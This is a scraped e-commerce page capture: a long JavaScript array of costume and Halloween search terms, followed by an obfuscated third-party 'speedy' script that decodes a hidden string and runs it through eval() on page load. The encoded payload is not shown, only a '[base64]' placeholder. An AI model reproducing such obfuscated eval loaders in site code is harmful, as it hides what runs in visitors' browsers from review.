kids','adult male','pimp adult','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','super girl','adult bee','womens witch','matching costumes for couples','80\'s womens','western theme','elf ear','ball gown','gandalf costume','killer clown from outer','mickey mouse costume','civil war','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','bugs bunny','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','halloween costumes men','toddler girl costume','costume for women','dc women','eye mask black','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','dalmatian costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','robin adult','mask hair','richard nixon','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','k costumes','white robe','bat mask','power puff girls','mad hatter mens','18th century','frankenstein headpiece','j valentine','gingerbread man','belle adult','zombie cheerleader','captain hook','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','princess bride','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','green lantern','jigsaw mask','carry me costumes','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','deer antlers','tall hat','predator mask','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','kids costumes','wig cap','yellow dress','funny adult','grease character','onesie costume','legend of zelda','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','80’s costume','fox and tails','little red','who adult','squid game costume','food costumes','the movie ring costume','native american','devil costume adult','marie antoinette costumes','shark boy','captain hat','donkey kong','kids masks','big bad wolf','mary poppins costumes','eye glasses','wolf ears','pig nose','horror show','spiderman mask','black power ranger','white wigs','dia de los muertos womens','mrs clause','blues brothers','pom pom','day of dead','adams family','voodoo doll','cougar costume','clown hat','long gloves','scary clown mask','peter pan adult','billy the puppet','ice cream','fallout vault','cartoon character','horror mask','fedora hat','peppa pig','zoot suit','pink ranger','pig ears','rob zombie','black swan','anime characters','baby shark','de la','adult big foot','bow and arrow','navy uniform','santa suit ultra velvet','anime one piece','women skirt','plus size christmas','christmas caroler','super hero adult','wig and beard','carnival mask','masks red','fun world kit','clown costume men\'s','women deluxe','wigs women','mask scary','the movie the mask','bowser costume','colonial hat','santa gloves','cat jumpsuit','sexy kitty','red bow tie','red bow','black cat costume','animal tail','ghost face costume 25th anniversary','xl mens out','school girl costume','women sexy costumes','adult scary','red jumpsuit adult','ghost face costumes','adult adult costume','bob wig','mrs incredible','monkey d luffy','angel halo','black pants','mens disney adult costume','leather jacket','bobs burgers','yoshi costume','1920’s inspired gangster','muscle suit','astronaut costume deluxe','cindy lou who','western costume','adult super hero','red corset','frog costume','prisoner men\'s','gangster accessories','bowler hat','purple cape','adult superhero','school uniform','superman costume','black robe kids','tanjiro kamado','pirates of the caribbean','werewolf props','venom costume','the mask costume','prince the','press the','human hair wigs','plus size womens','blue tail','silent hill','dia de los muertos','bird mask','black coat','halloween mask','roman costumes','purple shoes','grey wig','wig man','colonial men','king of hearts','elsa adult','pink ladies jacket','kids clown','long beard','samurai costume','gnome costume','mariachi costume','victorian vampire','superhero adult','demon mask','mens gladiator','pink face','cobra kai','witch dress','christmas tree','dorothy wizard','spider girl','prince wig','men’s wigs','chase paw patrol','hip hop','cow girl costume','olaf frozen adult','lederhosen adult','show girl','rubies costume','tails from sonic','warrior outfit','fantasy warrior outfit','adult bumblebee','leprechaun adult','spider costume','vintage costumes','santa dress','chiquita banana costume','bat wings','supergirl costume','cocomelon costume','the beast','adult mens sexy superhero costume','the strangers','wario costume','boxing robe','voodoo doctor','pink wigs','southern belle','dark knight','unicorn costume','womens disney costumes','fairy god mother','ben nye powder','flower costume','goat mask','sausage party','hot pants disco jumpsuit','native american woman','foam mask','candy costume','flight attendants','top hat with','wine costume','costumes and accessories for','men’s wig','white jacket','all christmas costumes','costume mens','wise man','bear costume mask','pink hat','cat makeup','story story','70s dress','riding girl','big size','art clown','elf shoes','black teeth','tutu skirt','blue hat','referee costume','black tail','jason costume','ken costume','baby boy','hair accessories with','hazmat suit','party hat','adult prince','adventure time','snoopy ears','mobster costume','mascot rental cost','renaissance costume men','red costume women\'s','stein costume','cat women costume','onesie adult','buzz lightyear inflatable','purple skirt','white shirt and pants','tiffany chucky','red makeup','skeleton adult','food costumes adult','red hood mask','nixon mask','black bodysuit','70s wig','jason mask','purple gloves','half face mask','cleo de nile','women one piece','belly dancing','child inflatable','nativity costume christmas','inflatable dinosaur','mr robot','dinosaur costume','mask half','cat costume','yellow tights','sexy devil','girl scout','iron man mask','polka dot','steampunk accessories','deadshot suicide','sailor hat','iron maiden','women’s plus size','womens gangster costume','space helmet','soccer zombie','mortal combat','catwoman costume adult','women’s plus size costume','mens 70s','grim reaper men','costume accessories','the boys','plastic masks','hooded robe','black feather','power ranger helmet','women superhero','old man feet','fairy costume','sea creature','lace dress','wedding dress','horse mask','adult snow white','mandalorian kids','white face paint','construction vest','bulldog costume','lady bug wings','adult plus size','the maid','rick and morty','in boots','red queen','tooth fairy','killer klown','wigs red','monster hands','queen of','gold chain','adult spider man','teenage mutant ninja','moving mouth','plim plim','womens plus','pom poms','nun costume','short blonde wig','clown costume adult','couples costume sexy','adult witch','cruella costume','winter soldier','disco women','adult harry potter','deluxe willy wonka chocolate factory adult deluxe costume','gryffindor robe','gas mask','clown hair','sexy clown','matching costumes','fur coat','mafia costume','domino mask','gilligans island','ozzy osbourne','saturday night fever','creepy doll costume','elvis wig','carnival feather','kids link costumes','retro men\'s costumes','rebel toons','zorro hat','80s women’s costumes','pregnancy belly','pikachu deluxe','attack on','jurassic world','mad hatter hat','lady bug sexy','platform shoes','zagone studios','they live','long dress','new years','sexy santa','hair spray can','pulp fiction','suit costume','duck mask','donald trump mask','pirate hats','chest plate','ghost face aged','star lord','navy admiral','pirate boots','poodle skirt','marilyn monroe','american indian','vampire costumes','cheap costumes','buddy the elf costume','devil mask','costumes eat','christmas costume mens','mens christmas','adult 70\'s','80s costume women','jack frost','harlem nights flapper','cat costumes men','real hand','santa glasses','full suit','funny adult couple costumes','evil mask','vampire costume male','green mask','animal print','child cosplay','maid costume','white jumpsuit','witch adult costume','adult male costume','yellow jumpsuit','white cat ears','skirt adult','queen adult','hockey mask','extra small womens','santa hats','men’s hat','bat ears','scream kids','kids fairy costumes','jasmine costume','spirit halloween','women plus size','formula one','sexy women costume','kids pink','playboy bunny costume','long hair wig','red wigs','skeleboner costumes','the dude','yellow hat man','vinyl cap','person in yellow hat','super girl costume','mens xxl','brown hat','adult luigi costume','oz wizard','green face paint','womens renaissance','costume rental','mrs clause costume','renaissance princess','adult ghostface','texas chainsaw massacre mask','child spider','santa beard sets','wig adult','fingerless gloves','white eye','hat red','inflatable adult','donald trump','adult plus size women\'s','blond man wig','wig for men','pink skirt','ghostface robe','chucky costume','mens costume','gold top','hand prop','thing one','grease costumes','women adult','woman costumes adult','squid games costume','bee wings','adult zombie','ghost face costume\'s','little boy costume','hulking werewolf prop','day of the dead mask','svengoolie overhead','goth men','vampire kids','witch hats','squid game mask','vampire mask','super costume for kids','padre hat','striped shirt','sexy pirate','dark angel','elmo sesame','chucky doll','women cat','black makeup','long white wigs','black and red wig','hair dye','bald caps','fairy costume women','oktoberfest dress','abraham lincoln','werewolf animatronic','toy story costume','sherlock holmes','harry potter kids','greek god','founding father','flower crown','woman costumes','eye patch','deadpool weapons','huntress costume','pink fur costume','the terrifier','glow in dark','tv characters','virgin mary','statue of liberty costume','monkey ears','realistic costumes','blue man','football costumes','star trek classic','sleeping beauty','white cape','white gown','army helmet','red devil','indian costume','hellraiser pinhead','it costume men','poppy playtime','ninja costume\'s for boys','michael jacket','super mario brothers','godzilla costume','power ranger adult','black headband','sexy couple costumes','day man','power ranger sword','cup costume','witch and','horse man','clown makeup','pikachu pokémon','wicked women costume','wicked witch','sexy fur costume','popeye costume','medieval dress adult','sheep mask','pumpkin costume','scary girl halloween costumes','front man costume','go go boots','finding nemo','velvet gloves','m&m costume','old shoes','swat women','women mask','elvira costume','red coat','adult octoberfest','kermit the frog','women halloween costumes','green goblin','pineapple costume','men’s scary','devil tail','music legs','spartan warrior','american revolution','rum costumes','batman cape','mafia boss','yellow power ranger','brown bear','purple cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','clown noses','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','wizard cloak','mens cop','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','beaver mascot','chicago bear costume','historical adult','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','old people mask','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','90s costumes','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','mobster women','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','eleven from stranger things','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','ursula costume','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','cat man','movie costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','ponytail wig','raggedy ann','dr suess','mens fantasy costume','latex gloves','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','karate kid','fun world fairy','red sexy','caveman club','baseball bat','female mask','care bears','mens skeleton','funny masks','naruto shippuden','penny wise costumes','he man','men disco','women pirate','pretty woman','chef hat','airline pilot','jewelry 80’s','kids military','stormtrooper costume','sully monsters','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','venetian masquerade masks','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','sponge bob','witch masks','ice makeup','ghostface knife','the plague doctor','blue wigs','sexy men','darth maul','gun belt','honey bear','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','furry mask','mens clown','monster hoodie','pirate woman','red boots','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','final seal','smoking jacket','sam trick-or-treat','facial hair','gray wig','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','saw mask','killer mask','latex animal mask','pixie cut','queen costumes','faux fur','women’s disco','black history','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','adult men','snowflake costume','sun costume','v for vendetta','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','sexy costumes adult','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','ski mask','mario bros','cop costume','mask for kids','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','power rangers costume','cat ears for men','men’s plus size','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','fetish adult','men’s coat','adult cat costumes','goofy costume','adult 4xl costume','gangster hat','boys size 10','prisoner costume women','disco costumes for','ghost face costume 25th anniversary kid','gnome hat','green top hat','snake headpiece','women pant','gogo girl','of their own','gold headpiece','blue gloves','striped tights','money bag','hippy costume','army uniform','batman mask adult','costume leather','saturday night live','adult power ranger','one piece costume','battery and jumper cable','ghostface kids','white suit men','women costumes red','carrot costume','bleach ichigo mask','mascots for rent','bullet belt','sexy men costume','skele boner','adult inflatable','ketchup bottle','cat woman mask','arabian costume','belly dance costume'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_1.js
body_size: 4843
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",69,"WnPKbGmwV",6,8,25))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976